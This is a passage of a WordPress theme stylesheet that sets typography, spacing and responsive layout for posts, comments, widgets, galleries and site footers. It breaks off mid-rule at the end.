.entry-title a:hover,
.entry-title a:focus {
	color: #007acc;
}

.post-thumbnail {
	display: block;
	margin: 0 7.6923% 1.75em;
}

.post-thumbnail img {
	display: block;
}

.no-sidebar .post-thumbnail img {
	margin: 0 auto;
}

a.post-thumbnail:hover,
a.post-thumbnail:focus {
	opacity: 0.85;
}

.entry-content,
.entry-summary {
	border-color: #d1d1d1;
}

.entry-content h1,
.entry-summary h1,
.comment-content h1,
.textwidget h1 {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.25;
	margin-top: 2em;
	margin-bottom: 1em;
}

.entry-content h2,
.entry-summary h2,
.comment-content h2,
.textwidget h2 {
	font-size: 23px;
	font-size: 1.4375rem;
	line-height: 1.2173913043;
	margin-top: 2.4347826087em;
	margin-bottom: 1.2173913043em;
}

.entry-content h3,
.entry-summary h3,
.comment-content h3,
.textwidget h3 {
	font-size: 19px;
	font-size: 1.1875rem;
	line-height: 1.1052631579;
	margin-top: 2.9473684211em;
	margin-bottom: 1.4736842105em;
}

.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.textwidget h4,
.textwidget h5,
.textwidget h6 {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.3125;
	margin-top: 3.5em;
	margin-bottom: 1.75em;
}

.entry-content h4,
.entry-summary h4,
.comment-content h4,
.textwidget h4 {
	letter-spacing: 0.140625em;
	text-transform: uppercase;
}

.entry-content h6,
.entry-summary h6,
.comment-content h6,
.textwidget h6 {
	font-style: italic;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h1,
.entry-summary h2,
.entry-summary h3,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.textwidget h1,
.textwidget h2,
.textwidget h3,
.textwidget h4,
.textwidget h5,
.textwidget h6 {
	font-weight: 900;
}

.entry-content h1:first-child,
.entry-content h2:first-child,
.entry-content h3:first-child,
.entry-content h4:first-child,
.entry-content h5:first-child,
.entry-content h6:first-child,
.entry-summary h1:first-child,
.entry-summary h2:first-child,
.entry-summary h3:first-child,
.entry-summary h4:first-child,
.entry-summary h5:first-child,
.entry-summary h6:first-child,
.comment-content h1:first-child,
.comment-content h2:first-child,
.comment-content h3:first-child,
.comment-content h4:first-child,
.comment-content h5:first-child,
.comment-content h6:first-child,
.textwidget h1:first-child,
.textwidget h2:first-child,
.textwidget h3:first-child,
.textwidget h4:first-child,
.textwidget h5:first-child,
.textwidget h6:first-child {
	margin-top: 0;
}

.post-navigation .post-title,
.entry-title,
.comments-title {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
}

body:not(.search-results) .entry-summary {
	color: #686868;
	font-size: 19px;
	font-size: 1.1875rem;
	line-height: 1.4736842105;
	margin-bottom: 1.4736842105em;
}

body:not(.search-results) .entry-header + .entry-summary {
	margin-top: -0.736842105em;
}

body:not(.search-results) .entry-summary p,
body:not(.search-results) .entry-summary address,
body:not(.search-results) .entry-summary hr,
body:not(.search-results) .entry-summary ul,
body:not(.search-results) .entry-summary ol,
body:not(.search-results) .entry-summary dl,
body:not(.search-results) .entry-summary dd,
body:not(.search-results) .entry-summary table {
	margin-bottom: 1.4736842105em;
}

body:not(.search-results) .entry-summary li > ul,
body:not(.search-results) .entry-summary li > ol {
	margin-bottom: 0;
}

body:not(.search-results) .entry-summary th,
body:not(.search-results) .entry-summary td {
	padding: 0.3684210526em;
}

body:not(.search-results) .entry-summary fieldset {
	margin-bottom: 1.4736842105em;
	padding: 0.3684210526em;
}

body:not(.search-results) .entry-summary blockquote {
	border-color: currentColor;
}

body:not(.search-results) .entry-summary blockquote > :last-child {
	margin-bottom: 0;
}

body:not(.search-results) .entry-summary .alignleft {
	margin: 0.2631578947em 1.4736842105em 1.4736842105em 0;
}

body:not(.search-results) .entry-summary .alignright {
	margin: 0.2631578947em 0 1.4736842105em 1.4736842105em;
}

body:not(.search-results) .entry-summary .aligncenter {
	margin-bottom: 1.4736842105em;
}

.entry-content > :last-child,
.entry-summary > :last-child,
body:not(.search-results) .entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child {
	margin-bottom: 0;
}

.more-link {
	white-space: nowrap;
}

.author-info {
	border-color: inherit;
	border-style: solid;
	border-width: 1px 0 1px 0;
	clear: both;
	padding-top: 1.75em;
	padding-bottom: 1.75em;
}

.author-avatar .avatar {
	float: left;
	height: 42px;
	margin: 0 1.75em 1.75em 0;
	width: 42px;
}

.author-description > :last-child {
	margin-bottom: 0;
}

.entry-content .author-title {
	clear: none;
	font-size: 16px;
	font-size: 1rem;
	font-weight: 900;
	line-height: 1.75;
	margin: 0;
}

.author-bio {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin-bottom: 1.6153846154em;
	overflow: hidden;
}

.author-link {
	white-space: nowrap;
}

.entry-footer {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin-top: 2.1538461538em;
}

.entry-footer:empty {
	margin: 0;
}

.entry-footer a {
	color: #686868;
}

.entry-footer a:hover,
.entry-footer a:focus {
	color: #007acc;
}

.entry-footer > span:not(:last-child):after {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}

.entry-footer .avatar {
	height: 21px;
	margin: -0.1538461538em 0.5384615385em 0 0;
	width: 21px;
}

.sticky-post {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 0.5384615385em;
	text-transform: uppercase;
}

/**
 * IE8 and earlier will drop any block with CSS3 selectors.
 * Do not combine these styles with the next block.
 */
.updated:not(.published) {
	display: none;
}

.sticky .posted-on,
.byline {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-header {
	border-top: 4px solid #1a1a1a;
	margin: 0 7.6923% 3.5em;
	padding-top: 1.75em;
}

body.error404 .page-header,
body.search-no-results .page-header {
	border-top: 0;
	padding-top: 0;
}

.page-title {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 23px;
	font-size: 1.4375rem;
	line-height: 1.2173913043;
}

.taxonomy-description {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
}

.taxonomy-description p {
	margin: 0.5384615385em 0 1.6153846154em;
}

.taxonomy-description > :last-child {
	margin-bottom: 0;
}

.page-links {
	clear: both;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	margin: 0 0 1.75em;
}

.page-links a,
.page-links > span {
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	display: inline-block;
	font-size: 13px;
	font-size: 0.8125rem;
	height: 1.8461538462em;
	line-height: 1.6923076923em;
	margin-right: 0.3076923077em;
	text-align: center;
	width: 1.8461538462em;
}

.page-links a {
	background-color: #1a1a1a;
	border-color: #1a1a1a;
	color: #fff;
}

.page-links a:hover,
.page-links a:focus {
	background-color: #007acc;
	border-color: transparent;
	color: #fff;
}

.page-links > .page-links-title {
	border: 0;
	color: #1a1a1a;
	height: auto;
	margin: 0;
	padding-right: 0.6153846154em;
	width: auto;
}

.entry-attachment {
	margin-bottom: 1.75em;
}

.entry-caption {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 1.0769230769em;
}

.entry-caption > :last-child {
	margin-bottom: 0;
}

.content-bottom-widgets {
	margin: 0 7.6923%;
}

.content-bottom-widgets .widget-area {
	margin-bottom: 3.5em;
}


/**
 * 11.3 - Post Formats
 */

.format-aside .entry-title,
.format-image .entry-title,
.format-video .entry-title,
.format-quote .entry-title,
.format-gallery .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.format-audio .entry-title,
.format-chat .entry-title {
	font-size: 19px;
	font-size: 1.1875rem;
	line-height: 1.473684211;
	margin-bottom: 1.473684211em;
}

.blog .format-status .entry-title,
.archive .format-status .entry-title {
	display: none;
}


/**
 * 11.4 - Comments
 */

.comments-area {
	margin: 0 7.6923% 3.5em;
}

.comment-list + .comment-respond,
.comment-navigation + .comment-respond {
	padding-top: 1.75em;
}

.comments-title,
.comment-reply-title {
	border-top: 4px solid #1a1a1a;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 700;
	line-height: 1.3125;
	padding-top: 1.217391304em;
}

.comments-title {
	margin-bottom: 1.217391304em;
}

.comment-list {
	list-style: none;
	margin: 0;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid #d1d1d1;
	padding: 1.75em 0;
}

.comment-list .children {
	list-style: none;
	margin: 0;
}

.comment-list .children > li {
	padding-left: 0.875em;
}

.comment-author {
	color: #1a1a1a;
	margin-bottom: 0.4375em;
}

.comment-author .avatar {
	float: left;
	height: 28px;
	margin-right: 0.875em;
	position: relative;
	width: 28px;
}

.bypostauthor > article .fn:after {
	content: "\f304";
	left: 3px;
	position: relative;
	top: 5px;
}

.comment-metadata,
.pingback .edit-link {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
}

.comment-metadata {
	margin-bottom: 2.1538461538em;
}

.comment-metadata a,
.pingback .comment-edit-link {
	color: #686868;
}

.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus {
	color: #007acc;
}

.comment-metadata .edit-link,
.pingback .edit-link {
	display: inline-block;
}

.comment-metadata .edit-link:before,
.pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 1.5em 1.25em;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-reply-link {
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #007acc;
	display: inline-block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1;
	margin-top: 2.1538461538em;
	padding: 0.5384615385em 0.5384615385em 0.4615384615em;
}

.comment-reply-link:hover,
.comment-reply-link:focus {
	border-color: currentColor;
	color: #007acc;
	outline: 0;
}

.comment-form {
	padding-top: 1.75em;
}

.comment-form label {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 0.5384615385em;
	text-transform: uppercase;
}

.comment-list .comment-form {
	padding-bottom: 1.75em;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin-bottom: 2.1538461538em;
}

.no-comments {
	border-top: 1px solid #d1d1d1;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-weight: 700;
	margin: 0;
	padding-top: 1.75em;
}

.comment-navigation + .no-comments {
	border-top: 0;
	padding-top: 0;
}

.form-allowed-tags code {
	font-family: Inconsolata, monospace;
}

.form-submit {
	margin-bottom: 0;
}

.required {
	color: #007acc;
	font-family: Merriweather, Georgia, serif;
}

.comment-reply-title small {
	font-size: 100%;
}

.comment-reply-title small a {
	border: 0;
	float: right;
	height: 32px;
	overflow: hidden;
	width: 26px;
}

.comment-reply-title small a:hover,
.comment-reply-title small a:focus {
	color: #1a1a1a;
}

.comment-reply-title small a:before {
	content: "\f405";
	font-size: 32px;
	position: relative;
	top: -5px;
}

.comment-form #wp-comment-cookies-consent {
	margin: 0 10px 0 0;
}

.comment-form .comment-form-cookies-consent label {
	display: inline;
	font-family: Merriweather, Georgia, serif;
	letter-spacing: 0;
	text-transform: none;
}

/**
 * 11.5 - Sidebar
 */

.sidebar {
	margin-bottom: 3.5em;
	padding: 0 7.6923%;
}


/**
 * 11.6 - Footer
 */

.site-footer {
	padding: 0 7.6923% 1.75em;
}

.site-info {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
}

.site-info a {
	color: #686868;
}

.site-info a:hover,
.site-info a:focus {
	color: #007acc;
}

.site-footer .site-title {
	font-family: inherit;
	font-size: inherit;
	font-weight: 400;
}

.site-footer .site-title:after {
	content: "\002f";
	display: inline-block;
	font-family: Montserrat, sans-serif;
	opacity: 0.7;
	padding: 0 0.307692308em 0 0.538461538em;
}

.site-footer span[role=separator] {
	font-family: Montserrat, sans-serif;
	opacity: 0.7;
	padding: 0 0.307692308em 0 0.538461538em;
}

.site-footer span[role=separator]::before {
	content: '\002f';
}


/**
 * 12.0 - Media
 */

.site .avatar {
	border-radius: 50%;
}

.entry-content .wp-smiley,
.entry-summary .wp-smiley,
.comment-content .wp-smiley,
.textwidget .wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}

.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img {
	display: block;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
	margin-bottom: 1.75em;
	max-width: 100%;
	vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode a,
.entry-content .wp-playlist a {
	box-shadow: none;
}

.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	margin-top: 0;
	margin-bottom: 1.75em;
}

.wp-playlist.wp-audio-playlist {
	padding-bottom: 0;
}

.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}

.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 0.7142857143em 0;
}

.wp-playlist-item .wp-playlist-item-length {
	top: 0.7142857143em;
}


/**
 * 12.1 - Captions
 */

.wp-caption {
	margin-bottom: 1.75em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption .wp-caption-text {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}


/**
 * 12.2 - Galleries
 */

.gallery {
	margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


/**
 * 13.0 - Multisites
 */

.widecolumn {
	margin-bottom: 3.5em;
	padding: 0 7.6923%;
}

.widecolumn .mu_register {
	width: auto;
}

.widecolumn .mu_register .mu_alert {
	background: transparent;
	border-color: #d1d1d1;
	color: inherit;
	margin-bottom: 3.5em;
	padding: 1.75em;
}

.widecolumn form,
.widecolumn .mu_register form {
	margin-top: 0;
}

.widecolumn h2 {
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 900;
	line-height: 1.2173913043;
	margin-bottom: 1.2173913043em;
}

.widecolumn p {
	margin: 1.75em 0;
}

.widecolumn p + h2 {
	margin-top: 2.4347826087em;
}

.widecolumn label,
.widecolumn .mu_register label {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 400;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	text-transform: uppercase;
}

.widecolumn .mu_register label {
	margin: 2.1538461538em 0.7692307692em 0.5384615385em 0;
}

.widecolumn .mu_register label strong {
	font-weight: 400;
}

.widecolumn #key,
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #blogname,
.widecolumn .mu_register #user_name {
	font-size: 16px;
	font-size: 1rem;
	width: 100%;
}

.widecolumn .mu_register #blogname {
	margin: 0;
}

.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #user_name {
	margin: 0 0 0.375em;
}

.widecolumn #submit,
.widecolumn .mu_register input[type="submit"] {
	font-size: 16px;
	font-size: 1rem;
	margin: 0;
	width: auto;
}

.widecolumn .mu_register .prefix_address,
.widecolumn .mu_register .suffix_address {
	font-size: inherit;
}

.widecolumn .mu_register > :last-child,
.widecolumn form > :last-child {
	margin-bottom: 0;
}


/**
 * 14.0 - Media Queries
 */

/**
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}


/**
 * 14.1 - >= 710px
 */

@media screen and (min-width: 44.375em) {
	html {
		scroll-padding-top: calc( var(--wp-admin--admin-bar--height, 0px) + 21px );
	}

	body:not(.custom-background-image):before,
	body:not(.custom-background-image):after {
		background: inherit;
		content: "";
		display: block;
		height: 21px;
		left: 0;
		position: fixed;
		width: 100%;
		z-index: 99;
	}

	body:not(.custom-background-image):before {
		top: 0;
	}

	body:not(.custom-background-image).admin-bar:before {
		top: 46px;
	}

	body:not(.custom-background-image):after {
		bottom: 0;
	}

	.site {
		margin: 21px;
	}

	.site-main {
		margin-bottom: 5.25em;
	}

	.site-header {
		padding: 3.9375em 7.6923%;
	}

	.site-branding {
		margin-top: 1.3125em;
		margin-bottom: 1.3125em;
	}

	.custom-logo {
		max-width: 210px;
	}

	.site-title {
		font-size: 28px;
		font-size: 1.75rem;
		line-height: 1.25;
	}

	.wp-custom-logo .site-title {
		margin-top: 0.5em;
	}

	.site-description {
		display: block;
	}

	.menu-toggle {
		font-size: 16px;
		font-size: 1.0rem;
		margin: 1.3125em 0;
		padding: 0.8125em 0.875em 0.6875em;
	}

	.site-header-menu {
		margin: 1.3125em 0;
	}

	.site-header .main-navigation + .social-navigation {
		margin-top: 2.625em;
	}

	.header-image {
		margin: 1.3125em 0;
	}

	.pagination {
		margin: 0 23.0769% 4.421052632em 7.6923%
	}

	.post-navigation {
		margin-bottom: 5.25em;
	}

	.post-navigation .post-title {
		font-size: 28px;
		font-size: 1.75rem;
		line-height: 1.25;
	}

	/* restore screen-reader-text */
	.pagination .current .screen-reader-text {
		position: absolute !important;
	}

	.pagination .page-numbers {
		display: inline-block;
	}

	.site-main > article {
		margin-bottom: 5.25em;
	}

	.entry-header,
	.post-thumbnail,
	.entry-content,
	.entry-summary,
	.entry-footer,
	.comments-area,
	.image-navigation,
	.post-navigation,
	.page-header,
	.page-content,
	.content-bottom-widgets {
		margin-right: 23.0769%;
	}

	.entry-title {
		font-size: 33px;
		font-size: 2.0625rem;
		line-height: 1.2727272727;
		margin-bottom: 0.8484848485em;
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		border-width: 4px 0 0 0;
		padding: 0.9473684211em 0 0;
		width: -webkit-calc(50% - 0.736842105em);
		width: calc(50% - 0.736842105em);
	}

	.entry-content blockquote:not(.alignleft):not(.alignright),
	.entry-summary blockquote,
	.comment-content blockquote {
		margin-left: -1.473684211em;
	}

	.entry-content blockquote blockquote:not(.alignleft):not(.alignright),
	.entry-summary blockquote blockquote,
	.comment-content blockquote blockquote {
		margin-left: 0;
	}

	.entry-content ul,
	.entry-summary ul,
	.comment-content ul,
	.entry-content ol,
	.entry-summary ol,
	.comment-content ol {
		margin-left: 0;
	}

	.entry-content li > ul,
	.entry-summary li > ul,
	.comment-content li > ul,
	.entry-content blockquote > ul,
	.entry-summary blockquote > ul,
	.comment-content blockquote > ul {
		margin-left: 1.25em;
	}

	.entry-content li > ol,
	.entry-summary li > ol,
	.comment-content li > ol,
	.entry-content blockquote > ol,
	.entry-summary blockquote > ol,
	.comment-content blockquote > ol {
		margin-left: 1.5em;
	}

	.comment-author {
		margin-bottom: 0;
	}

	.comment-author .avatar {
		height: 42px;
		position: relative;
		top: 0.25em;
		width: 42px;
	}

	.comment-list .children > li {
		padding-left: 1.75em;
	}

	.comment-list + .comment-respond,
	.comment-navigation + .comment-respond {
		padding-top: 3.5em;
	}

	.comments-area,
	.widget,
	.content-bottom-widgets .widget-area {
		margin-bottom: 5.25em;
	}

	.sidebar,
	.widecolumn {
		margin-bottom: 5.25em;
		padding-right: 23.0769%;
	}

	body:not(.search-results) .entry-summary li > ul,
	body:not(.search-results) .entry-summary blockquote > ul {
		margin-left: 1.157894737em;
	}

	body:not(.search-results) .entry-summary li > ol,
	body:not(.search-results) .entry-summary blockquote > ol {
		margin-left: 1.473684211em;
	}
}


/**
 * 14.2 - >= 783px
 */

@media screen and (min-width: 48.9375em) {
	body:not(.custom-background-image).admin-bar:before {
		top: 32px;
	}
}


/**
 * 14.3 - >= 910px
 */

@media screen and (min-width: 56.875em) {
	.site-header {
		padding-right: 4.5455%;
		padding-left: 4.5455%;
	}

	.site-header-main {
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start;
	}

	.wp-custom-logo .site-header-main {
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.site-header-menu {
		display: block;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}

	.main-navigation {
		margin: 0 -0.875em;
	}

	.main-navigation .primary-menu,
	.main-navigation .primary-menu > li {
		border: 0;
	}

	.main-navigation .primary-menu > li {
		float: left;
	}

	.main-navigation a {
		outline-offset: -8px;
		padding: 0.65625em 0.875em;
		white-space: nowrap;
	}

	.main-navigation li:hover > a,
	.main-navigation li.focus > a {
		color: #007acc;
	}

	.main-navigation ul ul {
		border-bottom: 1px solid #d1d1d1;
		display: block;
		left: -999em;
		margin: 0;
		position: absolute;
		z-index: 99999;
	}

	.main-navigation ul ul ul {
		top: -1px;
	}

	.main-navigation ul ul ul:before,
	.main-navigation ul ul ul:after {
		border: 0;
	}

	.main-navigation ul ul li {
		background-color: #fff;
		border: 1px solid #d1d1d1;
		border-bottom-width: 0;
	}

	.main-navigation ul ul a {
		white-space: normal;
		width: 12.6875em;
	}

	.main-navigation ul ul:before,
	.main-navigation ul ul:after {
		border-style: solid;
		content: "";
		position: absolute;
	}

	.main-navigation ul ul:before {
		border-color: #d1d1d1 transparent;
		border-width: 0 10px 10px;
		right: 9px;
		top: -9px;
	}

	.main-navigation ul ul:after {
		border-color: #fff transparent;
		border-width: 0 8px 8px;
		right: 11px;
		top: -7px;
	}

	.main-navigation li:hover > ul,
	.main-navigation li.focus > ul {
		left: auto;
		right: 0;
	}

	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: auto;
		right: 100%;
	}

	.main-navigation .menu-item-has-children > a {
		margin: 0;
		padding-right: 2.25em;
	}

	.main-navigation .menu-item-has-children > a:after {
		content: "\f431";
		position: absolute;
		right: 0.625em;
		top: 0.8125em;
	}

	.main-navigation ul ul .menu-item-has-children > a {
		padding-right: 2.0625em;
	}

	.main-navigation ul ul .menu-item-has-children > a:after {
		right: 0.5625em;
		top: 0.875em;
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	.dropdown-toggle,
	.main-navigation ul .dropdown-toggle.toggled-on,
	.menu-toggle,
	.site-header .social-navigation,
	.site-footer .main-navigation {
		display: none;
	}

	.site-content {
		padding: 0 4.5455%;
	}

	.content-area {
		float: left;
		margin-right: -100%;
		width: 70%;
	}

	.entry-header,
	.post-thumbnail,
	.entry-content,
	.entry-summary,
	.entry-footer,
	.comments-area,
	.image-navigation,
	.post-navigation,
	.pagination,
	.page-header,
	.page-content,
	.content-bottom-widgets {
		margin-right: 0;
		margin-left: 0;
	}

	.sidebar {
		float: left;
		margin-left: 75%;
		padding: 0;
		width: 25%;
	}

	.widget {
		font-size: 13px;
		font-size: 0.8125rem;
		line-height: 1.6153846154;
		margin-bottom: 3.230769231em;
		padding-top: 1.615384615em;
	}

	.widget .widget-title {
		margin-bottom: 1.3125em;
	}

	.widget p,
	.widget address,
	.widget hr,
	.widget ul,
	.widget ol,
	.widget dl,
	.widget dd,
	.widget table {
		margin-bottom: 1.6153846154em;
	}

	.widget li > ul,
	.widget li > ol {
		margin-bottom: 0;
	}

	.widget blockquote {
		font-size: 16px;
		font-size: 1rem;
		line-height: 1.3125;
		margin-bottom: 1.3125em;
		padding-left: 1.0625em;
	}

	.widget blockquote cite,
	.widget blockquote small {
		font-size: 13px;
		font-size: 0.8125rem;
		line-height: 1.6153846154;
	}

	.widget th,
	.widget td {
		padding: 0.5384615385em;
	}

	.widget pre {
		font-size: 13px;
		font-size: 0.8125rem;
		line-height: 1.6153846154;
		margin-bottom: 1.6153846154em;
		padding: 0.5384615385em;
	}

	.widget fieldset {
		margin-bottom: 1.6153846154em;
		padding: 0.5384615385em;
	}

	.widget button,
	.widget input,
	.widget select,
	.widget textarea {
		font-size: 13px;
		font-size: 0.8125rem;
		line-height: 1.6153846154;
	}

	.widget button,
	.widget input[type="button"],
	.widget input[type="reset"],
	.widget input[type="submit"] {
		line-height: 1;
		padding: 0.846153846em;
	}

	.widget input[type="date"],
	.widget input[type="time"],
	.widget input[type="datetime-local"],
	.widget input[type="week"],
	.widget input[type="month"],
	.widget input[type="text"],
	.widget input[type="email"],
	.widget input[type="url"],
	.widget input[type="password"],
	.widget input[type="search"],
	.widget input[type="tel"],
	.widget input[type="number"],
	.widget textarea {
		padding: 0.4615384615em 0.5384615385em;
	}

	.widget h1 {
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1.2173913043;
		margin-bottom: 0.9130434783em;
	}

	.widget h2 {
		font-size: 19px;
		font-size: 1.1875rem;
		line-height: 1.1052631579;
		margin-bottom: 1.1052631579em;
	}

	.widget h3 {
		font-size: 16px;
		font-size: 1rem;
		line-height: 1.3125;
		margin-bottom: 1.3125em;
	}

	.widget h4,
	.widget h5,
	.widget h6 {
		font-size: 13px;
		font-size: 0.8125rem;
		line-height: 1.6153846154;
		margin-bottom: 0.9130434783em;
	}

	.widget .alignleft {
		margin: 0.2307692308em 1.6153846154em 1.6153846154em 0;
	}

	.widget .alignright {
		margin: 0.2307692308em 0 1.6153846154em 1.6153846154em;
	}

	.widget .aligncenter {
		margin-bottom: 1.6153846154em;
	}

	.widget_calendar td,
	.widget_calendar th,
	.widget_calendar .wp-calendar-nav span {
		line-height: 2.6923076923;
		padding: 0;
	}

	.widget_rss .rssSummary:last-child {
		margin-bottom: 1.615384615em;
	}

	.widget input[type="search"].search-field {
		width: -webkit-calc(100% - 35px);
		width: calc(100% - 35px);
	}

	.widget .search-submit:before {
		font-size: 16px;
		left: 1px;
		line-height: 35px;
		width: 34px;
	}

	.widget button.search-submit {
		padding: 0;
		width: 35px;
	}

	.tagcloud a {
		margin: 0 0.2307692308em 0.5384615385em 0;
		padding: 0.5384615385em 0.4615384615em 0.4615384615em;
	}

	.textwidget h1 {
		margin-top: 1.8260869565em;
	}

	.textwidget h2 {
		margin-top: 2.2105263158em;
	}

	.textwidget h3 {
		margin-top: 2.625em;
	}

	.textwidget h4 {
		letter-spacing: 0.153846154em;
	}

	.textwidget h4,
	.textwidget h5,
	.textwidget h6 {
		margin-top: 3.2307692308em;
	}

	.content-bottom-widgets .widget-area:nth-child(1):nth-last-child(2),
	.content-bottom-widgets .widget-area:nth-child(2):nth-last-child(1) {
		float: left;
		margin-right: 7.1428571%;
		width: 46.42857145%;
	}

	.content-bottom-widgets .widget-area:nth-child(2):nth-last-child(1):last-of-type {
		margin-right: 0;
	}

	.site-footer {
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		padding: 0 4.5455% 3.5em;
	}

	.site-footer .social-navigation {
		width: 100%;
	}

	.no-sidebar .content-area {
		float: none;
		margin: 0;
		width: 100%;
	}

	.no-sidebar .entry-header,
	.no-sidebar .entry-content,
	.no-sidebar .entry-summary,
	.no-sidebar .entry-footer,
	.no-sidebar .comments-area,
	.no-sidebar .image-navigation,
	.no-sidebar .post-navigation,
	.no-sidebar .pagination,
	.no-sidebar .page-header,
	.no-sidebar .page-content,
	.no-sidebar .content-bottom-widgets {
		margin-right: 15%;
		margin-left: 15%;
	}

	.widecolumn {
		padding-right: 15%;
		padding-left: 15%;
	}
}


/**
 * 14.4 - >= 985px
 */

@media screen and (min-width: 61.5625em) {
	.site-main {
		margin-bottom: 7.0em;
	}

	.site-header {
		padding: 5.25em 4.5455%;
	}

	.site-branding,
